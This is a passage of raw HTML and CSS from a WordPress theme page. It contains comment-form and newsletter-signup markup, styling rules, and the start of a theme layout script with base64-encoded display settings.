        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_76 cite,
        .tdi_76 cite a{
            color: #000000;
        }.tdi_76 cite a:hover{
            color: #309b65;
        }.tdi_76 .comment-link{
            display: inline-block;
        }.tdi_76 .comment-reply-link{
            color: #309b65;
        
            font-family:Roboto !important;font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
        }.tdi_76 .comment-edit-link{
            color: #000000;
        }.tdi_76 .comment-edit-link:hover{
            color: #309b65;
        }.tdi_76 .comment-reply-link:hover,
        .tdi_76 #cancel-comment-reply-link:hover,
        .tdi_76 .logged-in-as a:hover{
            color: #4cb577;
        }.tdi_76 .comment{
            border-bottom-style: solid;
        }.tdi_76 .comment .children{
            border-top-style: solid;
        }.tdi_76 input,
        .tdi_76 textarea{
            border-color: #ededed !important;
        }.tdi_76 input[type=text]:focus,
        .tdi_76 textarea:focus{
            border-color: #dddddd !important;
        }.tdi_76 .comment-form .submit{
            background-color: #309b65;
        
            padding: 12px 18px 11px;
        
            font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
        }.tdi_76 .comment-form .submit:hover{
            background-color: #4cb577;
        }.tdi_76 .avatar{
            border-radius: 100px;
        }.tdi_76 .td-comments-title a,
        .tdi_76 .td-comments-title span{
            font-family:Roboto !important;font-size:18px !important;font-weight:700 !important;text-transform:capitalize !important;
        }.tdi_76 cite{
            font-family:EB Garamond !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:capitalize !important;
        }.tdi_76 .comment-link,
        .tdi_76 .comment-edit-link{
            font-family:Roboto !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;
        }.tdi_76 .comment-content p{
            font-family:Roboto !important;font-size:15px !important;line-height:1.4 !important;font-weight:400 !important;
        }.tdi_76 .comment-reply-title{
            font-family:Roboto !important;font-size:15px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_76 input[type=text],
        .tdi_76 textarea{
            font-family:Roboto !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
        }.tdi_76 .comment-form-cookies-consent label,
        .tdi_76 .logged-in-as,
        .tdi_76 .logged-in-as a,
        .tdi_76 .td-closed-comments{
            font-family:Roboto !important;font-size:13px !important;font-weight:400 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 .td-comments-title a,
        .tdi_76 .td-comments-title span{
            font-family:Roboto !important;font-size:16px !important;font-weight:700 !important;text-transform:capitalize !important;
        }.tdi_76 cite{
            font-family:EB Garamond !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:capitalize !important;
        }.tdi_76 .comment-content p{
            font-family:Roboto !important;font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
        }.tdi_76 .comment-reply-title{
            font-family:Roboto !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_76 .comment-form .submit{
            font-family:Roboto !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
        }
}

/* phone */
@media (max-width: 767px){
.tdi_76 cite{
            font-family:EB Garamond !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:capitalize !important;
        }.tdi_76 .comment-content p{
            font-family:Roboto !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
        }.tdi_76 .comment-reply-title{
            font-family:Roboto !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_76 .comment-form .submit{
            font-family:Roboto !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
        }.tdi_76 .comment-form-cookies-consent label,
        .tdi_76 .logged-in-as,
        .tdi_76 .logged-in-as a,
        .tdi_76 .td-closed-comments{
            font-family:Roboto !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A6%A6%E0%A7%8B%E0%A6%AF%E0%A6%BC%E0%A6%BE-%E0%A6%95%E0%A6%BE%E0%A6%B2%E0%A7%87%E0%A6%AE%E0%A6%BE-%E0%A6%B6%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://dawatekhair.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='251' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_78{
                    vertical-align: baseline;
                }.tdi_78 > .wpb_wrapper,
				.tdi_78 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_78 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_78 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_78 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_78{
width:30% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tds_leads tdi_79  td_block_template_1"  data-td-block-uid="tdi_79" >
<style>

/* inline tdc_css att */

.tdi_79{
margin-bottom:40px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tds_leads .tds-title{
                    margin-top: 0;
                    margin-bottom: 20px;
                    font-size: 22px;
                    line-height: 1.4; 
                    font-weight: 600; 
                }.tds_leads .tds-info:not(:empty){
                    margin-bottom: 16px; 
                }.tds_leads .tds-messages{
                    padding: 8px 12px;
                    font-size: 12px;
                    line-height: 1.4;
                    color: #fff;
                    border-radius: 3px;
                    transition: opacity .2s ease-in-out;
                }.tds_leads .tds-messages:not(:last-child){
                    margin-bottom: .4em;
                }.tds_leads .tds-messages-hiding{
                    opacity: 0;
                }.tds_leads .tds-messages-error{
                    background-color: #ec4d4d;
                }.tds_leads .tds-messages-success{
                    background-color: #6bc16f;
                }.tds_leads .tds-message:not(:last-child){
                    margin-bottom: .4em;
                }.tds_leads .tds-email-bar{
                    display: flex;
                }.tds_leads .tds-input-wrap{
                    display: flex;
                    align-items: center;
                    flex: 1;
                }.tds_leads .tds-input{
                    height: 100%;
                    padding: 12px 15px;
                    line-height: 1;
                    border-width: 1px 0 1px 1px;
                }.tds_leads .tds-unsubscribe-txt{
                    width: 100%;
                    font-size: 13px;
                    line-height: 1.4;
                }.tds_leads .tds-submit-btn{
                    -webkit-appearance: none;
                    display: flex;
                    align-items: center;
                    width: 100%;
                    padding: 15px;
                    background-color: var(--td_theme_color, #4db2ec);
                    font-size: 13px;
                    line-height: 1;
                    color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                    outline: none;
                }.tds_leads .tds-input-wrap + .tds-submit-btn{
                    width: auto;
                }.tds_leads .tds-submit-btn:hover{
                    background-color: #222;
                }.tds_leads .tds-submit-btn-icon{
                    position: relative;
                }.tds_leads i.tds-submit-btn-icon{
                    font-size: 15px;
                    color: #fff;
                }.tds_leads .tds-submit-btn-icon-svg{
                    width: 15px;
                    height: auto;
                }.tds_leads .tds-submit-btn-icon-svg svg{
                    display: block;
                    fill: #fff;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                }.tds_leads .tds-checkbox{
                    margin-top: 16px;
                    line-height: 1;
                }.tds_leads .tds-checkbox input{
                    display: none;
                }.tds_leads .tds-checkbox label{
                    display: flex;
                    align-items: center;
                    margin-bottom: 0;
                    cursor: pointer;
                }.tds_leads .tds-check{
                    position: relative;
                    width: 1em;
                    height: 1em;
                    margin-right: 8px;
                    background-color: #fff;
                    cursor: pointer;
                    border: 1px solid #ccc;
                    transition: all .3s ease-in-out;
                    flex-shrink: 0;
                }.tds_leads .tds-check:after{
                    content: '';
                    position: absolute;
                    top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
                    width: 0.5em;
                    height: 0.5em;
                    background-color: var(--td_theme_color, #4db2ec);
                    opacity: 0;
                    transition: all .3s ease;
                    pointer-events: none;
                }.tds_leads .tds-checkbox input:checked + label .tds-check:after{
                    opacity: 1;
                }.tds_leads .tds-check-title{
                    margin-top: -1px;
                    user-select: none;
                    -webkit-user-select: none;
                    font-size: 11px;
                    color: #444;
                }.tds_leads .tds-check-title a:hover{
                    color: #222;
                }body .tdi_79 .tds-title{
                    margin-bottom: 0px;
                }body .tdi_79 .tds-messages-success{
                    border-radius: 0px;
                }body .tdi_79 .tds-messages-error{
                    border-radius: 0px;
                }body .tdi_79 .tds-email-bar{
                    flex-direction: column;
                }body .tdi_79 .tds-input-wrap{
                    margin: 0 0 5px;
                }body .tdi_79 .tds-input-wrap + .tds-submit-btn{
                    margin: 5px 0 0;
                }body .tdi_79 .tds-input{
                    padding: 15px 10px;
                
                    border-width: 1px;
                
                    border-style: solid;
                
                    border-radius: 0px;
                
                    font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
                }body .tdi_79 .tds-unsubscribe-txt{
                    text-align: left;
                }body .tdi_79 i.tds-submit-btn-icon{
                    font-size: 19px;
                }body .tdi_79 .tds-submit-btn-icon-svg{
                    width: 19px;
                }body .tdi_79 .tds-submit-btn-icon{
                    margin-left: 5px;
                
                    top: 0px;
                }body .tdi_79 .tds-submit-btn{
                    border-radius: 0px;
                
                    justify-content: center;
                
                    background-color: #309b65;
                
                    font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }body .tdi_79 .tds-checkbox label{
                    font-size: 16px;
                }body .tdi_79 .tds-submit-btn:hover{
                    background-color: #4cb577;
                }body .tdi_79 .tds-check-title{
                    color: #000000;
                
                    font-family:Roboto !important;font-size:12px !important;line-height:1.2 !important;
                }body .tdi_79 .tds-check-title a{
                    color: #309b65;
                }body .tdi_79 .tds-check-title a:hover{
                    color: #4cb577;
                }body .tdi_79 .tds-message{
                    font-family:Roboto !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_79 .tds-title{
                    margin-bottom: 14px;
                }body .tdi_79 .tds-info:not(:empty){
                    margin: 0 0 12px;
                }body .tdi_79 .tds-input{
                    padding: 12px 8px;
                }body .tdi_79 i.tds-submit-btn-icon{
                    font-size: 17px;
                }body .tdi_79 .tds-submit-btn-icon-svg{
                    width: 17px;
                }body .tdi_79 .tds-submit-btn{
                    padding: 12px;
                
                    font-family:Roboto !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_79 .tds-title{
                    margin-bottom: 12px;
                }body .tdi_79 .tds-messages{
                    padding: 6px 10px;
                }body .tdi_79 .tds-input{
                    padding: 10px 6px;
                
                    font-family:Roboto !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
                }body .tdi_79 i.tds-submit-btn-icon{
                    font-size: 15px;
                }body .tdi_79 .tds-submit-btn-icon-svg{
                    width: 15px;
                }body .tdi_79 .tds-submit-btn-icon{
                    margin-left: 3px;
                }body .tdi_79 .tds-submit-btn{
                    padding: 10px;
                
                    font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }body .tdi_79 .tds-message{
                    font-family:Roboto !important;font-size:12px !important;line-height:1.4 !important;font-weight:400 !important;
                }body .tdi_79 .tds-check-title{
                    font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;
                }
}

/* phone */
@media (max-width: 767px){

}
</style><div class="tds-block-inner td-fix-index"><div class="tds-info"></div><form class="tds-form" action="" method="post" name=""><input type="hidden" name="list" value="3"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">I want in<i class="tds-submit-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_79" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_79"><span class="tds-check"></span><span class="tds-check-title">I've read and accept the <a href="#">Privacy Policy</a>.</span></label></div></form></div></div></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81,
                .tdi_81 .tdc-columns{
                    min-height: 0;
                }.tdi_81,
				.tdi_81 .tdc-columns{
				    display: block;
				}.tdi_81 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81{
margin-bottom:60px !important;
}

.tdi_81 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-bottom:40px !important;
}
}

</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83{
                    vertical-align: baseline;
                }.tdi_83 > .wpb_wrapper,
				.tdi_83 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_83 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_83 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_83 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_84 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-bottom:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_85 .tdm-title{
					color: #000000;
				
					font-family:Roboto !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;
				}body .tdi_85 .tdm-title-line:after{
					background: #000000;
				}.tdi_85 .tdm-title-line{
					width: 100%;
				
					height: 10px;
				}.tdi_85 .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85 .tdm-title{
					font-family:Roboto !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85 .tdm-title{
					font-family:Roboto !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_85"><h3 class="tdm-title tdm-title-sm">Related articles</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_86 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-right:-25px !important;
margin-bottom:0px !important;
margin-left:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_86{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-right:0px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_86 .entry-thumb{
					background-position: center 50%;
				}.tdi_86 .td-module-container{
					flex-direction: column;
				
					padding: 0 25px 0;
				
				    border-width: 0 1px 0 0;
				    border-style: solid;
				    border-color: #000;
				
				    border-color: #eaeaea !important;
				}.tdi_86 .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_86 .td-module-meta-info,
				.ie11 .tdi_86 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_86 .td-module-meta-info{
					padding: 16px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_86 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.rtl .tdi_86 .td_module_wrap{
					float: right;
				}.tdi_86 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_86 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_86 .td-post-vid-time{
					display: block;
				}.tdi_86 .td-post-category{
					margin: 0px;
				
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #309b65;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Roboto !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_86 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_86 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_86 .td-read-more{
					display: none;
				}.tdi_86 .td-author-date{
					display: inline;
				}.tdi_86 .td-post-author-name{
					display: none;
				}.tdi_86 .td-post-date,
				.tdi_86 .td-post-author-name span{
					display: none;
				}.tdi_86 .entry-review-stars{
					display: inline-block;
				}.tdi_86 .td-icon-star,
                .tdi_86 .td-icon-star-empty,
                .tdi_86 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86 .td-module-comments{
					display: none;
				}.tdi_86 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_86 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #4cb577;
				}.tdi_86 .td-module-title a{
					color: #000000;
				}.tdi_86 .td_module_wrap:hover .td-module-title a{
					color: #309b65 !important;
				}.tdi_86 .td-excerpt{
					color: #999999;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Roboto !important;font-size:13px !important;line-height:1.4 !important;
				}.tdi_86 .td-module-meta-info,
				.tdi_86 .td-next-prev-wrap{
					text-align: left;
				}.tdi_86 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_86 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_86 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_86 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    margin: -4px 5px 0 0;
                
                    padding: 4px 5px 3px;
                
                    color: #ffffff;
                
                    background-color: #309b65;
                
                    font-family:Roboto !important;font-size:10px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_86 .td-module-exclusive:hover .td-module-title a:before{
                    color: #ffffff;
                
                    background-color: #309b65;
                }.tdi_86 .entry-title{
					margin: 8px 0;
				
					font-family:EB Garamond !important;font-size:20px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_86 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					text-transform:uppercase !important;
				}.tdi_86 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .td-module-meta-info{
					padding: 14px 15px 0 0;
				}.tdi_86 .td_module_wrap{
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					clear: none !important;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_86 .td-module-container:before{
					bottom: -0px;
				}.tdi_86 .td-module-container{
					padding: 0 20px 0;
				}.tdi_86 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_86 .entry-title{
					margin: 6px 0;
				
					font-family:EB Garamond !important;font-size:17px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_86 .td_module_wrap{
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					clear: none !important;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_86 .td-module-container:before{
					bottom: -0px;
				}.tdi_86 .td-module-container{
					padding: 0 10px 0;
				}.tdi_86 .td-excerpt{
					display: none;
				}.tdi_86 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-exclusive .td-module-title a:before{
                    display: none;
                }.tdi_86 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:EB Garamond !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_86 .td-post-category{
					font-family:Roboto !important;font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86 .td-module-meta-info{
					max-width: 100%;
				}.tdi_86 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.rtl .tdi_86 .td_module_wrap{
					float: right;
				}.tdi_86 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_86 .td-module-container{
					padding: 0 0 20px;
				
				    border-width: 0 0 1px 0;
				    border-style: solid;
				    border-color: #000;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.1","show_cat":"","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIxNnB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTRweCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"600","image_height":"70","all_modules_space":"eyJhbGwiOiIwIiwicGhvbmUiOiIyNSJ9","art_excerpt":"0","art_title":"eyJhbGwiOiI4cHggMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiNnB4IDAifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"19","f_title_font_family":"185","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#309b65","cat_txt":"#309b65","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"0","f_cat_font_family":"521","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","modules_gap":"0","modules_category_margin":"0","modules_cat_border":"0","f_cat_font_spacing":"0.5","cat_txt_hover":"#4cb577","excl_padd":"4px 5px 3px","f_excl_font_family":"521","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#309b65","excl_margin":"-4px 5px 0 